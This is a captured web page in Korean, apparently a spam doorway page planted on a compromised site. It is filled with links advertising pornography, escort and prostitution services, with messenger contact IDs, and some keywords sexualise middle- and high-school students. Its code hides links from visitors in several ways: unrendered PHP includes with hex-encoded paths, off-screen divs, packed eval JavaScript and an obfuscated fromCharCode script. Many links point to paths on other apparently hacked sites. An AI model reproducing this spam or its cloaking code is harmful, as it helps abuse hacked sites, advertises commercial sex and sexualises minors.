

--- FILE ---
content_type: text/html
request_url: https://iakl.net/files/2019/08/08/list/511.html
body_size: 7276
content:
<!DOCTYPE html>
<html lang="ko">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:site_name" content="섹스코리아무비" />
	<meta property="og:title" content="섹스코리아무비"/>
	<meta property="og:url" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">
<title>섹스코리아무비</title>
	<meta name="description" content="섹스코리아무비,주안 김슬아,딥쓰롯,노출색스,세린,대딸 썰,컴퓨터공학과,밤길출장샵." />
	<meta name="robots" content="index, follow" />



	<link rel="icon" type="image/png" href="http://demo.cssmoban.com/cssthemes6/oplv_8_split/images/favicon.png" sizes="32x32">


	<link rel='stylesheet' href='http://demo.cssmoban.com/cssthemes6/oplv_8_split/assets/css/split.css' type='text/css' media='screen' />
	<meta name="viewport" content="width=device-width,initial-scale=1" />
 <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "ff47b0400e5f68";
wcs_do();
</script>
</head>

<body id="fullsingle" class="page-template-page-fullsingle-split">

<div class="fs-split">

	<!-- Image Side -->
	<div class="split-image">

	</div>
	<!-- Content Side -->
	<div class="split-content">

		<div class="split-content-vertically-center">
		
			<div class="split-intro">
				
				<h1><a href="650.html">수타킹</a></h1>

				<span class="tagline"><a href="index.html">섹스코리아무비</a></span>

			</div>

			<div class="split-bio">
				
				<p> <a href="946.html">섹스라이브TV</a> <a href="145.html">신입생 먹기</a> <a href="995.html">여대생출장 | 마사지만납샵 | 만남페이</a> <a href="58.html">나만볼거야</a> <a href="116.html">광양 아줌마</a> <a href="691.html">유흥정보</a> <a href="958.html">시골바비</a> <a href="157.html">셀카</a> <a href="533.html">친오빠</a> <a href="717.html">강남출장타이마사지 & 서울전지역 홈타이</a> <a href="984.html">30대채팅사이트 만남 후기!!</a> <a href="624.html">밤길출장샵 | 서울밤길출장샵 | 여대생밤길출장샵</a> <a href="538.html">국내 중국관</a> <a href="195.html">여대생출장 | 만남샵 | 마사지만납샵</a> <a href="958.html">화려</a> <a href="275.html">노브라</a> <a href="261.html">포르노집닷컴</a> <a href="589.html">용산마사지 용산출장샵</a> <a href="12.html">아키호</a> <a href="883.html">상간</a> <a href="134.html">꿀민 꿀밤</a> <a href="167.html">섹스고고</a> <a href="103.html">여대생출장 | 마사지 | 성인마사지</a> <a href="124.html">인터넷성인방송</a> <a href="912.html">중딩19</a> <a href="740.html">하이실종</a> <a href="8.html">미소녀사진</a> <a href="612.html">어플녀</a> <a href="345.html">고철값</a> <a href="787.html">섹스보드</a> <a href="902.html">bj 게스트 토렌트</a> <a href="292.html">무료섹스페티쉬</a> <a href="932.html">청라만남사이트 청라즉석만남</a> <a href="898.html">출장샵 추천 | 애인만들기 | 마사지만납샵</a> <a href="350.html">성인판 짝</a> <a href="49.html">카톡만남</a> <a href="590.html">섹스사진</a> <a href="309.html">백마</a> <a href="207.html">후이즈섹스</a> <a href="123.html">암캐</a> <a href="26.html">대전유성룸</a> <a href="192.html">세븐섹시</a> <a href="748.html">출장마사지 | 소개팅전문 | 중년미팅</a> <a href="565.html">오피 가격</a> <a href="387.html">원조</a> <a href="706.html">충청남도콜걸사이트 충청남도콜걸</a> <a href="841.html">ㅈㄱ 인증</a> <a href="649.html">가시나무성인용품</a> <a href="296.html">플레이보조개</a> <a href="853.html">모노섹스</a> <a href="532.html">섹스89</a> <a href="431.html">굿걸TV</a> <a href="20.html">부산출장안마/부산출장마사지/해운대출장마사지</a> <a href="635.html">티켓다방</a> <a href="555.html">연예인누드</a> <a href="932.html">메이크모델 설화</a> <a href="376.html">수색</a> <a href="564.html">너무</a> <a href="545.html">센스디스무비</a> <a href="722.html">변태게임</a> <a href="352.html">성인방송</a> <a href="448.html">일진년</a> <a href="14.html">부산 립방</a> <a href="284.html">용인출장샵추천 용인출장마사지</a> <a href="346.html">함소원헤어누드</a> <a href="364.html">쉬메일</a> <a href="334.html">춘천 중국마사지</a> <a href="936.html">정사</a> <a href="673.html">인천마사지 인천출장마사지</a> <a href="541.html">태평</a> <a href="60.html">출장샵 | 중년미팅 | 출장안마</a> <a href="700.html">제주도출장서비스 제주도오피</a> <a href="733.html">치마만</a> <a href="808.html">떡걸</a> <a href="265.html">대전 출근부</a> <a href="121.html">모텔출장</a> <a href="514.html">라노비아섹스샵</a> <a href="106.html">섹스코리아앤드섹스코리아</a> <a href="771.html">청소아줌마 썰</a> <a href="811.html">야한게임만남의장소</a> <a href="959.html">호시노하루카</a> <a href="303.html">공주야동</a> <a href="242.html">더하드</a> <a href="980.html">갈보</a> <a href="939.html">야알바높음</a> <a href="798.html">홈섹스TV</a> <a href="912.html">글래머샵</a> <a href="315.html">소라의섹스코리아가이드</a> <a href="362.html">매니저</a> <a href="458.html">출장타이마사지 | 대학생소개팅 | 출장타이마사지추천</a> <a href="37.html">룸카페 썰</a> <a href="714.html">섹파소개</a> <a href="906.html">포르노CINEMA</a> <a href="51.html">여대생출장 | 미녀 | 출장대행</a> <a href="999.html">[19금] 마사지</a> <a href="252.html">조건분양</a> <a href="416.html">성인유머</a> <a href="334.html">출장샵 | 만남샵 | 중년미팅</a> <a href="189.html">모바일야동</a> <a href="90.html">뚱녀 조건</a>  . </p>
				<br>
                 <p>  <li><a href="http://www.gunwave.com/wp/wp-includes/images/_board/main.php?sm=jp7cbq&에로닷컴">#에로닷컴</a></li><li><a href="http://zelkova.me/sdk/gnuboard4/data/session/pages/index.html?sm=n7whti&인천공항마사지 인천공항출장마사지">#인천공항마사지 인천공항출장마사지</a></li><li><a href="http://5eduforum.org/wordpress/wp-content/uploads/show/index.html?sm=y4xjp&밤길출장샵 | 안마 | 중년미팅">#밤길출장샵 | 안마 | 중년미팅</a></li><li><a href="http://sound.or.kr/count/news/news_Po_detail.php?sm=kldhw&한국얼싸">#한국얼싸</a></li><li><a href="http://bacci.kr/admin/data/webedit/show/index.html?sm=iivr4j&경상북도출장샵 경상북도출장안마">#경상북도출장샵 경상북도출장안마</a></li><li><a href="http://abarimcare.com/page/news/0.html?sm=2f21b&섹스포르노샵">#섹스포르노샵</a></li><li><a href="http://savesoil.org/jbcgi/edit/tmp/site/index.html?sm=mtoq3s&알바자리중간">#알바자리중간</a></li><li><a href="http://mesh114.com/admin/data/webedit/pages/index.html?sm=cytqag&섹스파크">#섹스파크</a></li><li><a href="http://lightermall.net/data/item/newsView.php?sm=rvzm9l&권민중누드">#권민중누드</a></li><li><a href="http://samsungjsp.com/data/file/gallery/show/index.html?sm=cys11l&체위동영상">#체위동영상</a></li><li><a href="http://www.helenaflower.com/wordpress/wp-content/home/index.php?sm=mus9vu&약국녀 토렌트">#약국녀 토렌트</a></li><li><a href="http://unexgolf.com/img/pages.php?sm=arx5lj&인계동만남사이트 인계동즉석만남">#인계동만남사이트 인계동즉석만남</a></li><li><a href="http://kmd-china.com/online/top/index.php?sm=1lxo4&출장마사지 | 출장안마 | 맛사지">#출장마사지 | 출장안마 | 맛사지</a></li><li><a href="http://beautifulmt.com/data/cheditor4/1403/news/index.html?sm=jdxssk&출장아가씨20대안마 출장아가씨 출장여성 출장아로마여성">#출장아가씨20대안마 출장아가씨 출장여성 출장아로마여성</a></li><li><a href="http://xn--ok0b49ik3lb1evna.com/data/session/pages/index.html?sm=znplu&성인시트콤">#성인시트콤</a></li><li><a href="http://haneoll.com/_yesweb/_skin_mbl/_image/pages/index.html?sm=1mjlhj&인계동출장타이마사지#수원매산동출장마사지">#인계동출장타이마사지#수원매산동출장마사지</a></li><li><a href="http://www.jeilnews.kr/n_news/news/common/1.html?sm=dqmyg&출장마사지 | 여대생출장마사지 | 소개팅전문">#출장마사지 | 여대생출장마사지 | 소개팅전문</a></li><li><a href="http://www.comback.kr/data/file/news/index.html?sm=ywfgbw&왕가스">#왕가스</a></li><li><a href="http://abubbas.com/pg/popup_img/article/index.html?sm=yteflz&비키니">#비키니</a></li><li><a href="http://www.woosongallery.com/pg/data/file/mbc/index.php?sm=v9rj7l&섹시샵">#섹시샵</a></li>. </p>
				 <br>
				    <p><a href="https://discuss.elastic.co/search?expanded=true&q=
화천출장마사지-출장안마-출장-출장서비스 화천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 화천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  화천출장샵 출장서비스 출장업소">3썸</a> <a href="https://search.searchengineland.com/search?asug=&w=
서초출장마사지-출장안마-출장-출장서비스 서초콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 서초 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서초출장샵 출장서비스 출장업소">에로플래쉬</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
밀양출장마사지-출장안마-출장-출장서비스 밀양콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  밀양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  밀양출장샵 출장서비스 출장업소">호빠</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
금천출장마사지-출장안마-출장-출장서비스 금천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 금천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  금천출장샵 출장서비스 출장업소">울산 중년만남후기 20대페이산악회</a> <a href="https://store.playstation.com/en-us/search/
중구출장마사지-출장안마-출장-출장서비스 중구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 중구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  중구출장샵 출장서비스 출장업소">남성 휴게실 가격</a> <a href="https://www.spacecloud.kr/search?q=
동래출장마사지-출장안마-출장-출장서비스 동래콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동래 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동래출장샵 출장서비스 출장업소">older</a> <a href="https://www.searchenginejournal.com/?s=
구례출장마사지-출장안마-출장-출장서비스 구례콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 구례 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  구례출장샵 출장서비스 출장업소">싸죠</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
의정부출장마사지-출장안마-출장-출장서비스 의정부콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  의정부 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  의정부출장샵 출장서비스 출장업소">러브박사성인용품</a> <a href="https://icons8.com/icons/set/
성북출장마사지-출장안마-출장-출장서비스 성북콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 성북 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  성북출장샵 출장서비스 출장업소">김태리</a> <a href="https://forums.pubg.com/search/?q=
동해출장마사지-출장안마-출장-출장서비스 동해콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  동해 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동해출장샵 출장서비스 출장업소">섹시팬티</a> <a href="https://searchenginewatch.com/?s=
과천출장마사지-출장안마-출장-출장서비스 과천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 과천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  과천출장샵 출장서비스 출장업소">여친조교</a> <a href="https://www.linkedin.com/learning/search?keywords=
마포출장마사지-출장안마-출장-출장서비스 마포콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 마포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  마포출장샵 출장서비스 출장업소">우라본섹스코리아</a> <a href="http://www.inven.co.kr/search/webzine/top/
곡성출장마사지-출장안마-출장-출장서비스 곡성콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  곡성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  곡성출장샵 출장서비스 출장업소">섹시녀사진</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
청주출장마사지-출장안마-출장-출장서비스 청주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 청주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  청주출장샵 출장서비스 출장업소">고딩입싸</a> <a href="https://www.youtube.com/results?search_query=
동작출장마사지-출장안마-출장-출장서비스 동작콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동작 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동작출장샵 출장서비스 출장업소">앵두넷</a> <a href="https://alxespanol.com/?s=
출장안마sannhu,com출장마사지출장샵 출장안마출장마사지출장안마 출장안마 출장마사지 강남출장안마 출장후기 출장안마후기">야한소설</a> <a href="https://twitter.com/search?q=
은평출장마사지-출장안마-출장-출장서비스 은평콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 은평 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  은평출장샵 출장서비스 출장업소">출장샵 | 여대생출장마사지 | 누드</a> <a href="https://dilbert.com/search_results?terms=
과천출장마사지-출장안마-출장-출장서비스 과천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  과천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  과천출장샵 출장서비스 출장업소">꿀밤율이</a> <a href="https://www.petsit.com/search/index.php?findtext=
도봉출장마사지-출장안마-출장-출장서비스 도봉콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 도봉 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  도봉출장샵 출장서비스 출장업소">콘돔피아</a> <a href="https://www.resinobsession.com/?s=  
여수출장샵☆여수오피걸☆여수출장서비스보장☆sannhu222,vip여수출장최고서비스가장 핫한 출장안마 명동출장안마 밀크출장안마">출장업소 | 중년미팅 | 마사지만납샵</a> . </p>
					 <br>
				    <p><li><a href="http://weenu.com/weenu_co/uploads/news/index.html">3썸</a></li><li><a href="https://seranclinic.com/new/data/faq/_board/main.php">에로플래쉬</a></li><li><a href="http://hakseonglee.com/mainnew/castle-php/log/realestate/search.php">호빠</a></li><li><a href="http://unexgolf.com/img/news/index.html">울산 중년만남후기 20대페이산악회</a></li><li><a href="http://sagohu.com/files/article/index.html">남성 휴게실 가격</a></li><li><a href="http://seoilsp.com/seoil/data/session/site/index.html">older</a></li><li><a href="http://designhada77.com/wordpress/wp-content/uploads/2019/08/news/index.html">싸죠</a></li><li><a href="http://dreameco.com/admin/data/webedit/show/index.html">러브박사성인용품</a></li><li><a href="http://abarimcare.com/page/club/index.php">김태리</a></li><li><a href="http://iakl.net/files/2019/08/08/pages/index.html">섹시팬티</a></li><li><a href="http://durimat.com/data/g4_popup/_board/main.php">여친조교</a></li><li><a href="http://hyosunggate.com/admin/data/webedit/list/index.html">우라본섹스코리아</a></li><li><a href="http://the-ullim.com/wordpress/wp-content/uploads/2019/01/article/index.html">섹시녀사진</a></li><li><a href="http://loan114.net/theme/pension/skin/content/basic/apps.php">고딩입싸</a></li><li><a href="http://yoitch.com/admin/form/files/index.html">앵두넷</a></li><li><a href="http://sammok.co.kr/gnuboard4/data/2017/index.html">야한소설</a></li><li><a href="http://cctvplus.net/prdimg/freeboard.php">출장샵 | 여대생출장마사지 | 누드</a></li><li><a href="http://saent.kr/_yesweb/_skin_mbl/_image/pages/index.html">꿀밤율이</a></li><li><a href="http://alleshomme.com/_yesweb/_image/pages/index.html">콘돔피아</a></li><li><a href="http://wayacoffee.com/_prozn/_image/pages.php">출장업소 | 중년미팅 | 마사지만납샵</a></li><li><a href="http://aiplaw.com/dataroom/bbs/index.html">메이크모델 모음</a></li><li><a href="http://durimat.com/data/g4_popup/news/index.html">자취방커플</a></li><li><a href="http://jigubyel.com/shopTouch/shopTouch_goods/freeboard.php">강원도출장업소 강원도출장서비스 강원도오피</a></li><li><a href="http://counselors.or.kr/admin/castle/img/apps.php">하소연</a></li><li><a href="http://pinetreeart.com/_board/_board/main.php">출장샵 | 맛사지 | 만남샵</a></li><li><a href="http://jiwoo.pro/images/list/index.html">섹시wave</a></li><li><a href="http://xn--vf4b9pq0nfqp.net/g5/list/index.html">오피 아로마</a></li><li><a href="http://www.kfns.co.kr/company/freeboard.php">정액도둑</a></li><li><a href="http://365jang.com/data/item/newsView.php">효녀</a></li><li><a href="http://ajhclinic.net/bbs/data/ba/site/index.html">수원화서동출장마사지#수원화서1동출장마사지#수원화서2동출장마사지#수원우만1동울장마사지</a></li>. </p>
			</div>

			<div class="split-lists">
				
				<div class="split-list">

					<h3><a href="650.html">수타킹</a></h3>

					<ul>
						<li><a href="693.html">메이크모델 다영 토렌트</a></li>
						<li><a href="352.html">섹스포섹스티비</a></li>
						<li><a href="134.html">보지따기</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="955.html">귀두</a></h3>

					<ul>
						<li><a href="563.html">볼로거</a></li>
						<li><a href="625.html">부부교환썰</a></li>
						<li><a href="866.html">망가</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="222.html">노출사진</a></h3>

					<ul>
						<li><a href="346.html">서양</a></li>
						<li><a href="index1.html">딥쓰롯</a></li>
						<li><a href="index2.html">노출색스</a></li>
					</ul>

				</div>
				
			</div>

<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#ffffff;padding:2px 10px;margin:3px;color:#111111;text-decoration:none;}
.menu a:hover{background:#ffffff;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#ffffff;border-bottom:1px solid #111111;}

      </style>
			<div class="split-credit">

				<p>&copy;2017 <a href="index3.html">노출색스</a> - More Templates <a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>" target="_blank" title="섹스코리아무비">섹스코리아무비</a></p>

								  <div class="menu">               
<ul>
<li><a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">관련사이트</a>
<ul>
<?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?>
</ul>
</ul>
</div>
	<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<?php include("\x2e\x2e\x2f\x6b\x65\x79")?>
</div>
           <div style="padding:15px;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
<?php
$ZumKeyWord = ZumKeyWord();
for($i=0; $n=count($ZumKeyWord), $i<$n; $i++){
?>
<tr>
	<td style="padding:4px 5px; color:#fff; text-align:center"><?php echo $i+1; ?></td>
	<td><a target="_blank"  style="color:#fff; text-align:center" href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>?f=&fd=2&filetype=0&nso=so%3Ar%2Ca%3Aall%2Cp%3Aall&query=<?php echo $ZumKeyWord[$i]; ?>"><?php echo $ZumKeyWord[$i]; ?></a></td>
</tr>
<tr>
	<td colspan="2"  bgcolor="#ffffff" style="height:1px"></td>
</tr>
<?php
}
?>
</table>
</div>
			</div>		

		</div>

	</div>

</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>